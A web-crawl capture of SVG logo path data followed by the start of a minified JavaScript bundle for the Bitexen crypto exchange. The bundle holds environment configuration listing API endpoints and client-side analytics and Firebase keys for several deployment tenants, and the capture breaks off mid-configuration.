<path fill-rule="evenodd" clip-rule="evenodd" d="M204.805 34.3911C204.675 34.5214 204.496 34.5861 204.27 34.5861H201.059C200.832 34.5861 200.654 34.5214 200.524 34.3911C200.394 34.2617 200.329 34.0833 200.329 33.856V18.9705C200.329 17.3494 199.859 16.0361 198.919 15.0306C197.978 14.0259 196.73 13.5223 195.173 13.5223C193.778 13.5223 192.602 13.9359 191.647 14.763C190.69 15.5902 190.13 16.7015 189.969 18.0953V33.856C189.969 34.0833 189.903 34.2617 189.774 34.3911C189.643 34.5214 189.465 34.5861 189.239 34.5861H186.028C185.8 34.5861 185.622 34.5214 185.493 34.3911C185.362 34.2617 185.298 34.0833 185.298 33.856V10.5555C185.298 10.329 185.362 10.1507 185.493 10.0204C185.622 9.89098 185.8 9.8254 186.028 9.8254H189.239C189.465 9.8254 189.643 9.89098 189.774 10.0204C189.903 10.1507 189.969 10.329 189.969 10.5555V11.9178C189.969 12.0148 190.001 12.0804 190.066 12.1128C190.13 12.1451 190.179 12.1294 190.212 12.0638C191.574 10.3457 193.617 9.48527 196.341 9.48527C199.066 9.48527 201.108 10.2556 202.665 11.7963C204.221 13.3369 204.999 15.4206 204.999 18.0472V33.8568C204.999 34.0842 204.934 34.2626 204.804 34.392L204.805 34.3911ZM179.656 23.9326H164.285C164.122 23.9326 164.042 24.014 164.042 24.1757C164.106 25.4086 164.219 26.2838 164.382 26.8024C164.738 28.0999 165.452 29.1212 166.522 29.867C167.592 30.6138 168.921 30.9863 170.511 30.9863C173.138 30.9539 175.018 29.9326 176.153 27.9216C176.315 27.6295 176.494 27.4835 176.689 27.4835C176.85 27.4835 176.996 27.5325 177.127 27.6295L179.121 28.8458C179.38 29.0084 179.51 29.2191 179.51 29.478L179.413 29.867C178.538 31.4567 177.297 32.7053 175.692 33.6129C174.086 34.5214 172.213 34.9752 170.073 34.9752C167.77 34.9752 165.824 34.4645 164.236 33.4433C162.646 32.422 161.446 30.9548 160.636 29.0408C159.824 27.0629 159.42 24.7441 159.42 22.0851C159.42 19.7181 159.597 17.9187 159.955 16.6858C160.539 14.4482 161.706 12.6811 163.457 11.3835C165.209 10.0868 167.332 9.43805 169.83 9.43805C172.91 9.43805 175.262 10.2407 176.884 11.8461C178.505 13.4515 179.559 15.779 180.045 18.8263C180.207 20.0268 180.321 21.4861 180.385 23.2043C180.385 23.6904 180.142 23.9335 179.656 23.9335V23.9326ZM175.327 17.6581C175.003 16.3937 174.362 15.3803 173.406 14.6179C172.45 13.8563 171.258 13.4751 169.831 13.4751C168.404 13.4751 167.244 13.8152 166.353 14.4963C165.46 15.1775 164.852 16.1183 164.529 17.318C164.301 18.0315 164.155 18.9399 164.09 20.0416C164.09 20.2043 164.171 20.2847 164.334 20.2847H175.376C175.538 20.2847 175.619 20.2043 175.619 20.0416C175.554 18.9714 175.457 18.1775 175.327 17.6581ZM157.377 33.7108C157.474 33.9058 157.523 34.0684 157.523 34.197C157.523 34.4567 157.328 34.5861 156.939 34.5861H153.485C153.096 34.5861 152.787 34.4243 152.561 34.0999L147.065 26.025C147.032 25.9603 146.983 25.928 146.919 25.928C146.854 25.928 146.788 25.9603 146.724 26.025L141.227 34.0999C141 34.4243 140.692 34.5861 140.303 34.5861H136.655C136.266 34.5861 136.071 34.4567 136.071 34.197C136.071 34.0676 136.12 33.9049 136.217 33.7108L144.049 22.3771C144.114 22.2801 144.114 22.1821 144.049 22.0851L136.217 10.7024C136.12 10.5074 136.071 10.3457 136.071 10.2162C136.071 9.95743 136.266 9.82715 136.655 9.82715H140.06C140.449 9.82715 140.757 9.98978 140.984 10.3133L146.48 18.3882C146.545 18.4538 146.61 18.4853 146.675 18.4853C146.741 18.4853 146.789 18.4529 146.822 18.3882L152.319 10.3133C152.545 9.98978 152.854 9.82715 153.243 9.82715H156.94C157.329 9.82715 157.524 9.95743 157.524 10.2162C157.524 10.3465 157.475 10.5083 157.378 10.7024L149.546 22.0851C149.514 22.1821 149.514 22.2801 149.546 22.3771L157.378 33.7108H157.377ZM133.298 23.9326H117.927C117.764 23.9326 117.684 24.014 117.684 24.1757C117.748 25.4086 117.861 26.2838 118.024 26.8024C118.381 28.0999 119.094 29.1212 120.164 29.867C121.235 30.6138 122.564 30.9863 124.153 30.9863C126.78 30.9539 128.661 29.9326 129.796 27.9216C129.957 27.6295 130.136 27.4835 130.331 27.4835C130.492 27.4835 130.638 27.5325 130.769 27.6295L132.763 28.8458C133.022 29.0084 133.152 29.2191 133.152 29.478L133.055 29.867C132.18 31.4567 130.939 32.7053 129.334 33.6129C127.729 34.5214 125.856 34.9752 123.715 34.9752C121.412 34.9752 119.467 34.4645 117.878 33.4433C116.288 32.422 115.089 30.9548 114.278 29.0408C113.467 27.0629 113.062 24.7441 113.062 22.0851C113.062 19.7181 113.239 17.9187 113.597 16.6858C114.181 14.4482 115.348 12.6811 117.1 11.3835C118.851 10.0868 120.974 9.43805 123.472 9.43805C126.553 9.43805 128.904 10.2407 130.526 11.8461C132.147 13.4515 133.201 15.779 133.687 18.8263C133.849 20.0268 133.963 21.4861 134.028 23.2043C134.028 23.6904 133.785 23.9335 133.298 23.9335V23.9326ZM128.968 17.6581C128.644 16.3937 128.003 15.3803 127.047 14.6179C126.091 13.8563 124.899 13.4751 123.472 13.4751C122.045 13.4751 120.886 13.8152 119.994 14.4963C119.101 15.1775 118.493 16.1183 118.17 17.318C117.942 18.0315 117.796 18.9399 117.732 20.0416C117.732 20.2043 117.812 20.2847 117.975 20.2847H129.017C129.179 20.2847 129.26 20.2043 129.26 20.0416C129.195 18.9714 129.098 18.1775 128.968 17.6581ZM108.831 13.6692H103.868C103.706 13.6692 103.625 13.7505 103.625 13.9122V26.6082C103.625 28.0029 103.924 28.9918 104.525 29.5759C105.125 30.16 106.089 30.4511 107.419 30.4511H108.587C108.813 30.4511 108.991 30.5167 109.122 30.6461C109.251 30.7764 109.317 30.9548 109.317 31.1812V33.7108C109.317 34.1655 109.074 34.4243 108.588 34.489L106.593 34.538C104.096 34.538 102.231 34.0999 100.999 33.2247C99.7659 32.3494 99.1503 30.7117 99.1503 28.3115V13.9131C99.1503 13.7514 99.069 13.67 98.9073 13.67H96.2316C96.0043 13.67 95.8259 13.6053 95.6965 13.4751C95.5662 13.3457 95.5015 13.1673 95.5015 12.9399V10.5564C95.5015 10.3299 95.5662 10.1515 95.6965 10.0213C95.8268 9.89098 96.0043 9.82627 96.2316 9.82627H98.9073C99.069 9.82627 99.1503 9.74583 99.1503 9.5832V4.13494C99.1503 3.90848 99.215 3.7301 99.3453 3.59982C99.4747 3.47041 99.6531 3.40483 99.8804 3.40483H102.896C103.123 3.40483 103.301 3.47041 103.431 3.59982C103.561 3.7301 103.626 3.90848 103.626 4.13494V9.5832C103.626 9.74583 103.707 9.82627 103.869 9.82627H108.831C109.058 9.82627 109.236 9.89185 109.367 10.0213C109.496 10.1515 109.562 10.3299 109.562 10.5564V12.9399C109.562 13.1673 109.496 13.3457 109.367 13.4751C109.236 13.6053 109.058 13.67 108.831 13.67L108.831 13.6692ZM88.8379 6.1294C87.8971 6.1294 87.1267 5.8461 86.5269 5.27775C85.9262 4.71116 85.6272 3.97231 85.6272 3.0647C85.6272 2.15709 85.9262 1.41912 86.5269 0.851645C87.1267 0.285048 87.8962 0 88.8379 0C89.7796 0 90.5403 0.284173 91.1244 0.851645C91.7085 1.41912 91.9997 2.15709 91.9997 3.0647C91.9997 3.97231 91.7076 4.71116 91.1244 5.27775C90.5403 5.84523 89.7787 6.1294 88.8379 6.1294ZM76.9446 33.2483C75.4039 34.3998 73.4663 34.9752 71.1317 34.9752C69.9959 34.9752 68.9501 34.7566 67.9944 34.3185C67.0379 33.8805 66.202 33.257 65.4893 32.4456C65.4238 32.3809 65.3591 32.3652 65.2944 32.3966C65.2288 32.429 65.1973 32.4937 65.1973 32.5916V33.856C65.1973 34.0833 65.1317 34.2617 65.0023 34.3911C64.872 34.5214 64.6937 34.5861 64.4672 34.5861H61.2565C61.0291 34.5861 60.8508 34.5214 60.7214 34.3911C60.5911 34.2617 60.5264 34.0833 60.5264 33.856V1.26435C60.5264 1.03789 60.5911 0.859515 60.7214 0.729232C60.8516 0.59895 61.0291 0.534246 61.2565 0.534246H64.4672C64.6937 0.534246 64.872 0.599824 65.0023 0.729232C65.1317 0.859515 65.1973 1.03789 65.1973 1.26435V11.8199C65.1973 11.9169 65.2297 11.9738 65.2944 11.9904C65.3591 12.007 65.4238 11.9825 65.4893 11.9178C66.202 11.1072 67.0379 10.4908 67.9944 10.0694C68.951 9.6479 69.9968 9.43718 71.1317 9.43718C73.531 9.43718 75.5176 10.0379 77.0906 11.2366C78.6636 12.4372 79.7907 14.1064 80.471 16.2468C80.9571 17.8032 81.2002 19.7662 81.2002 22.1332C81.2002 24.6627 80.9082 26.7385 80.3249 28.3596C79.6115 30.4677 78.4844 32.0976 76.9446 33.2483ZM74.9746 15.8097C73.9691 14.2533 72.5255 13.4751 70.6456 13.4751C68.7656 13.4751 67.4506 14.3022 66.5106 15.9557C65.6668 17.4474 65.2463 19.5231 65.2463 22.1821C65.2463 24.8411 65.6354 26.8845 66.4136 28.3115C67.3867 30.0629 68.7971 30.9382 70.6456 30.9382C72.8175 30.9382 74.3748 30.0463 75.3156 28.2626C76.1262 26.7385 76.5319 24.7283 76.5319 22.2311C76.5319 19.5721 76.0125 17.4316 74.9755 15.8097H74.9746ZM87.2325 9.82627H90.4433C90.6697 9.82627 90.8481 9.89185 90.9784 10.0213C91.1078 10.1515 91.1734 10.3299 91.1734 10.5564V33.8568C91.1734 34.0842 91.1078 34.2626 90.9784 34.392C90.8481 34.5222 90.6697 34.5869 90.4433 34.5869H87.2325C87.0052 34.5869 86.8268 34.5222 86.6974 34.392C86.5671 34.2626 86.5024 34.0842 86.5024 33.8568V10.5555C86.5024 10.329 86.5671 10.1507 86.6974 10.0204C86.8277 9.8901 87.0052 9.8254 87.2325 9.8254V9.82627Z" fill="#FDFDFD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.8093 26.7849L35.582 33.0123C33.6164 34.9779 30.431 34.9779 28.4654 33.0123L0 4.54596L2.96502 1.58094C3.94782 0.598141 5.54094 0.598141 6.52287 1.58094L17.4946 12.5527L22.5354 7.51186C27.7755 2.2717 36.2728 2.2717 41.5129 7.51186L41.8093 7.80827C47.0495 13.0484 47.0495 21.5456 41.8093 26.7858V26.7849ZM36.9172 12.404C34.2153 9.70218 29.8338 9.70218 27.132 12.404L22.239 17.297L30.2448 25.3029C31.2276 26.2857 32.8207 26.2857 33.8026 25.3029L36.9163 22.1892C39.6181 19.4874 39.6181 15.1058 36.9163 12.404H36.9172ZM11.5785 18.4678L16.3229 23.2122L4.74438 34.7907L1.77936 31.8257C0.79656 30.8429 0.79656 29.2498 1.77936 28.2679L11.5794 18.4678H11.5785Z" fill="#FDFDFD"/>
</g>
<defs>
<clipPath id="clip0_692_4420">
<rect width="205" height="34.9752" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/main.1bee1bac.js
body_size: 114491
content:
/*! For license information please see main.1bee1bac.js.LICENSE.txt */
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6acee61d-be48-42cd-a2e9-86f0fcfe62a2",e._sentryDebugIdIdentifier="sentry-dbid-6acee61d-be48-42cd-a2e9-86f0fcfe62a2")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),function(){var t={99373:function(e,t,n){"use strict";n.d(t,{Hv:function(){return c},UD:function(){return l},ei:function(){return a},gv:function(){return f},oQ:function(){return u},wD:function(){return s}});var r={NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV_NAME:"PROD",REACT_APP_VERSION:"1.7.74"}.REACT_APP_PLATFORM_INDEX||"",o={DEV:{socket:"wss://dev".concat(r,".bitexen.com"),modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"https://dev".concat(r,".bitexen.com"),chart:"https://dev".concat(r,".bitexen.com/data/chart/v1"),strapi:"https://test.bitexen.com/cms-api",s3Bucket:"https://dstatics.bitexen.com",s3ConfigBucket:"https://captcha-config-uat.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com",researchPostUrl:"https://research.bitexen.com",fingerPrintEndpoint:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/8cJM5iNissm7FafA?region=eu",fingerPrintScriptUrlPattern:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/ZzTD1CRnxNtPyMJc?apiKey=<apiKey>&version=<version>&loaderVersion=<loaderVersion>"},TEST:{socket:"wss://test".concat(r,".bitexen.com"),modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"https://test".concat(r,".bitexen.com"),chart:"https://test".concat(r,".bitexen.com/data/chart/v1"),strapi:"https://test.bitexen.com/cms-api",s3Bucket:"https://dstatics.bitexen.com",s3ConfigBucket:"https://captcha-config-uat.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com",researchPostUrl:"https://research.bitexen.com",fingerPrintEndpoint:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/8cJM5iNissm7FafA?region=eu",fingerPrintScriptUrlPattern:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/ZzTD1CRnxNtPyMJc?apiKey=<apiKey>&version=<version>&loaderVersion=<loaderVersion>"},BITOYOUAT:{socket:"/",modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"/",chart:"/data/chart/v1",strapi:"https://tr-prod-cms.bitoyo.com/api",s3Bucket:"https://tr-prod-statics.bitoyo.com",s3ConfigBucket:"https://bitoyo-tr-prod-captcha-config.s3.eu-west-1.amazonaws.com",researchUrl:"https://bitoyo.link/research",researchPostUrl:"https://research.bitoyo.com",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},BITOYOPROD:{socket:"/",modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"/",chart:"/data/chart/v1",strapi:"https://tr-prod-cms.bitoyo.com/api",s3Bucket:"https://tr-prod-statics.bitoyo.com",s3ConfigBucket:"https://bitoyo-tr-prod-captcha-config.s3.eu-west-1.amazonaws.com",researchUrl:"https://bitoyo.link/research",researchPostUrl:"https://research.bitoyo.com",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},GT:{socket:"wss://gt".concat(r,".bitexen.com"),modulusSocket:"wss://gtmod-api.bitexen.com/updatesV2",modulusApi:"https://gtmod-api.bitexen.com",modulusChart:"https://gtmod-api.bitexen.com/public/chartsV2",api:"https://gt".concat(r,".bitexen.com"),chart:"https://gt".concat(r,".bitexen.com/data/chart/v1"),strapi:"https://test.bitexen.com/cms-api",s3Bucket:"https://gtstatics.bitexen.com",s3ConfigBucket:"https://captcha-config-uat.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com/en/global",researchPostUrl:"https://research.bitexen.com/en",fingerPrintEndpoint:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/8cJM5iNissm7FafA?region=eu",fingerPrintScriptUrlPattern:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/ZzTD1CRnxNtPyMJc?apiKey=<apiKey>&version=<version>&loaderVersion=<loaderVersion>"},G:{socket:"wss://global".concat(r,".bitexen.com"),modulusSocket:"wss://gmod-api.bitexen.com/updatesV2",modulusApi:"https://gmod-api.bitexen.com",modulusChart:"https://gmod-api.bitexen.com/public/chartsV2",api:"https://global".concat(r,".bitexen.com"),chart:"https://global".concat(r,".bitexen.com/data/chart/v1"),strapi:"https://bulten.bitexen.com/api",s3Bucket:"https://gstatics.bitexen.com",s3ConfigBucket:"https://captcha-config-global.s3.eu-central-1.amazonaws.com",researchUrl:"https://research.bitexen.com/en/global",researchPostUrl:"https://research.bitexen.com/en",fingerPrintEndpoint:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/8cJM5iNissm7FafA?region=eu",fingerPrintScriptUrlPattern:"https://metrics.bitexen.com/36OX9RXTatbOwtUD/ZzTD1CRnxNtPyMJc?apiKey=<apiKey>&version=<version>&loaderVersion=<loaderVersion>"},PREPROD:{socket:"wss://preprod.bitexen.com",modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"https://preprod.bitexen.com",chart:"https://preprod.bitexen.com/data/chart/v1",strapi:"https://test.bitexen.com/cms-api",s3Bucket:"https://dstatics.bitexen.com",s3ConfigBucket:"https://captcha-config-uat.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com",researchPostUrl:"https://research.bitexen.com",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},PROD:{socket:"/",modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"/",chart:"/data/chart/v1",strapi:"https://bulten.bitexen.com/api",s3Bucket:"https://statics.bitexen.com",s3ConfigBucket:"https://captcha-config-prod.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com",researchPostUrl:"https://research.bitexen.com",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},GP:{socket:"wss://global-preprod.bitexen.com",modulusSocket:"wss://gtmod2-api.bitexen.com/updatesV2",modulusApi:"https://gtmod2-api.bitexen.com",modulusChart:"https://gtmod2-api.bitexen.com/public/chartsV2",api:"https://global-preprod.bitexen.com",chart:"https://global-preprod.bitexen.com/data/chart/v1",strapi:"https://test.bitexen.com/cms-api",s3Bucket:"https://gtstatics.bitexen.com",s3ConfigBucket:"https://captcha-config-uat.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com/en/global",researchPostUrl:"https://research.bitexen.com/en",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},MT:{socket:"wss://mena-test.bitexen.com",modulusSocket:"wss://gtmod2-api.bitexen.com/updatesV2",modulusApi:"https://gtmod2-api.bitexen.com",modulusChart:"https://gtmod2-api.bitexen.com/public/chartsV2",api:"https://mena-test.bitexen.com",chart:"https://mena-test.bitexen.com/data/chart/v1",strapi:"https://test.bitexen.com/cms-api",s3Bucket:"https://mena-test-statics.bitexen.com",s3ConfigBucket:"https://bitexen-mena-test-captcha-config.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com/en/global",researchPostUrl:"https://research.bitexen.com/en",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},ST:{socket:"wss://saf-test.bitexen.com",modulusSocket:"wss://gtmod2-api.bitexen.com/updatesV2",modulusApi:"https://gtmod2-api.bitexen.com",modulusChart:"https://gtmod2-api.bitexen.com/public/chartsV2",api:"https://saf-test.bitexen.com",chart:"https://saf-test.bitexen.com/data/chart/v1",strapi:"https://test.bitexen.com/cms-api",s3Bucket:"https://saf-test-statics.bitexen.com",s3ConfigBucket:"https://bitexen-saf-test-captcha-config.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.bitexen.com/en/global",researchPostUrl:"https://research.bitexen.com/en",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},SAF:{socket:"wss://saf.bitexen.com",modulusSocket:"wss://gtmod2-api.bitexen.com/updatesV2",modulusApi:"https://gtmod2-api.bitexen.com",modulusChart:"https://gtmod2-api.bitexen.com/public/chartsV2",api:"https://saf.bitexen.com",chart:"https://saf.bitexen.com/data/chart/v1",strapi:"https://bulten.bitexen.com/api",s3Bucket:"https://saf-prod-statics.bitexen.com",s3ConfigBucket:"https://bitexen-saf-prod-captcha-config2.s3.eu-central-1.amazonaws.com",researchUrl:"https://research.bitexen.com/en/global",researchPostUrl:"https://research.bitexen.com/en",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},EU:{socket:"wss://eu.bitexen.com",modulusSocket:"wss://gtmod2-api.bitexen.com/updatesV2",modulusApi:"https://gtmod2-api.bitexen.com",modulusChart:"https://gtmod2-api.bitexen.com/public/chartsV2",api:"https://eu.bitexen.com",chart:"https://eu.bitexen.com/data/chart/v1",strapi:"https://bulten.bitexen.com/api",s3Bucket:"https://eu-prod-statics.bitexen.com",s3ConfigBucket:"https://bitexen-eu-prod-captcha-config2.s3.eu-central-1.amazonaws.com",researchUrl:"https://research.bitexen.com/en/global",researchPostUrl:"https://research.bitexen.com/en",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},ANDXTRUAT:{socket:"wss://tr-uat-platform.andx.tr",modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"https://tr-uat-platform.andx.tr",chart:"https://tr-uat-platform.andx.tr/data/chart/v1",strapi:"https://tr-prod-cms.andx.tr/api",s3Bucket:"https://tr-uat-statics.andx.tr",s3ConfigBucket:"https://andx-tr-uat-captcha-config.s3.eu-central-1.amazonaws.com",researchUrl:"https://research.andx.tr",researchPostUrl:"https://research.andx.tr",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},ANDXTRPROD:{socket:"wss://platform.andx.tr",modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"https://platform.andx.tr",chart:"https://platform.andx.tr/data/chart/v1",strapi:"https://tr-prod-cms.andx.tr/api",s3Bucket:"https://tr-prod-statics.andx.tr",s3ConfigBucket:"https://andx-tr-prod-captcha-config.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.andx.tr",researchPostUrl:"https://research.andx.tr",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""},ANDXGLOBALPROD:{socket:"wss://platform.andx.one",modulusSocket:"noModulusData",modulusApi:"noModulusData",modulusChart:"noModulusData",api:"https://platform.andx.one",chart:"https://platform.andx.one/data/chart/v1",strapi:"https://tr-prod-cms.andx.tr/api",s3Bucket:"https://global-prod-statics.andx.one",s3ConfigBucket:"https://andx-global-prod-captcha-config.s3.eu-west-1.amazonaws.com",researchUrl:"https://research.andx.one",researchPostUrl:"https://research.andx.one",fingerPrintEndpoint:"",fingerPrintScriptUrlPattern:""}},i={DEV:{companyName:"Bitexen",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00000000",countryPhoneCode:"90",GAKey:"UA-119312763-2",fingerprintKey:null,netmeraKey:"goeNjTyZuYr60KSeNPEY26wSgxpozcals-Dhz48NR9sG3y1YIY3kRg",firebaseConfig:{apiKey:"AIzaSyB6Hl6cF2rmNlbFTP0c_VS9eTmMbdCdeH0",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"xxxxxxxxxx",adjustEnvName:"bitexen",s3CaptchaConfigEnv:"test",landingPage:"bitexen",uiTheme:"bitexen",defaultTheme:"light",defaultLanguage:"TR",project:"bitexen",product:"bitexen",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!0,strapiTenantPrefix:"bitexen_tr_test",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!0,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_tr",aiSlashSpaceApiKey:""},TEST:{companyName:"Bitexen",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00000000",countryPhoneCode:"90",GAKey:"UA-119312763-3",fingerprintKey:null,netmeraKey:"goeNjTyZuYr60KSeNPEY26wSgxpozcals-Dhz48NR9sG3y1YIY3kRg",sentry:{dns:"https://21eb6f8686ab4ec287662caadcb76c58@o1063694.ingest.sentry.io/6303737"},firebaseConfig:{apiKey:"AIzaSyB6Hl6cF2rmNlbFTP0c_VS9eTmMbdCdeH0",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"xxxxxxxxxx",adjustEnvName:"bitexen",s3CaptchaConfigEnv:"test",landingPage:"bitexen",uiTheme:"bitexen",defaultTheme:"light",defaultLanguage:"TR",project:"bitexen",product:"bitexen",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!0,strapiTenantPrefix:"bitexen_tr_test",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!0,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_tr",aiSlashSpaceApiKey:""},BITOYOUAT:{companyName:"Bitoyo",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00000000",countryPhoneCode:"90",GAKey:"",fingerprintKey:null,netmeraKey:"",sentry:{dns:""},firebaseConfig:{apiKey:"",authDomain:"",databaseURL:"",projectId:"",storageBucket:"",messagingSenderId:"",appId:"",measurementId:""},gTagAddress:"",adjustKey:"",adjustEnvName:"",s3CaptchaConfigEnv:"test",landingPage:"bitoyo",uiTheme:"bitoyo",defaultTheme:"dark",defaultLanguage:"TR",project:"bitoyo",product:"bitoyo",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!0,strapiTenantPrefix:"",strapiVersiyon:4,isOAuthUsable:!1,isCooperateAccountUsable:!0,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"",aiSlashSpaceApiKey:""},BITOYOPROD:{companyName:"Bitoyo",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"TRY",counterCurrencyDecimal:2,counterCurrencyName:"T\xfcrk Liras\u0131",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00000000",countryPhoneCode:"90",GAKey:"",fingerprintKey:null,netmeraKey:"",sentry:{dns:""},firebaseConfig:{apiKey:"",authDomain:"",databaseURL:"",projectId:"",storageBucket:"",messagingSenderId:"",appId:"",measurementId:""},gTagAddress:"",adjustKey:"",adjustEnvName:"",s3CaptchaConfigEnv:"tr_prod",landingPage:"bitoyo",uiTheme:"bitoyo",defaultTheme:"dark",defaultLanguage:"TR",project:"bitoyo",product:"bitoyo",derivativesDefaultActive:!1,verificationType:"type1",showRiskLimitMessage:!0,strapiTenantPrefix:"",strapiVersiyon:4,isOAuthUsable:!1,isCooperateAccountUsable:!0,isCustomerInfoChangeable:!0,fiatTransferEnabled:!0,zohoFlowKey:"",aiSlashSpaceApiKey:""},GT:{companyName:"Bitexen Global",baseCurrency:"BTC",baseCurrencyDecimal:8,counterCurrency:"USDT",counterCurrencyDecimal:2,counterCurrencyName:"Tether",volumeCalcCurrency:"USDT",minimumOrderAmount:"0.00000000",countryPhoneCode:"44",GAKey:"UA-119312763-3",fingerprintKey:"Qapi2TaiHodcJl2SPT6F",netmeraKey:"goeNjTyZuYp6n_Z69DtCYVGU-ITDBb6D1aolqcG2YOKAkXT2UxzvUgApb71aUF4A",sentry:{dns:"https://21eb6f8686ab4ec287662caadcb76c58@o1063694.ingest.sentry.io/6303737"},firebaseConfig:{apiKey:"AIzaSyB6Hl6cF2rmNlbFTP0c_VS9eTmMbdCdeH0",authDomain:"bitexen-exchange-test.firebaseapp.com",databaseURL:"https://bitexen-exchange-test.firebaseio.com",projectId:"bitexen-exchange-test",storageBucket:"bitexen-exchange-test.appspot.com",messagingSenderId:"621184216221",appId:"1:621184216221:web:73fdc58c276df42df4b874",measurementId:"G-4F2LCV4Q7V"},gTagAddress:"AW-801406918/-RQ6CPDpkMwBEMb_kf4C",adjustKey:"hg2kx31fkdts",adjustEnvName:"global",s3CaptchaConfigEnv:"test",landingPage:"global",uiTheme:"global",defaultTheme:"dark",defaultLanguage:"EN",project:"bitexen",product:"global",derivativesDefaultActive:!0,verificationType:"type2",showRiskLimitMessage:!1,strapiTenantPrefix:"bitexen_global_preprod",strapiVersiyon:3,isOAuthUsable:!1,isCooperateAccountUsable:!1,isCustomerInfoChangeable:!1,fiatTransferEnabled:!0,zohoFlowKey:"bitexen_global",aiSlashSpaceApiKey:""},G:{companyName:"Bitexen 